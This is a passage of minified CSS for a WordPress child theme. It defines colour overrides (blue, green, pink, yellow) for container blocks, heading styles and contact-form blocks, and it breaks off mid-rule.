.container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer 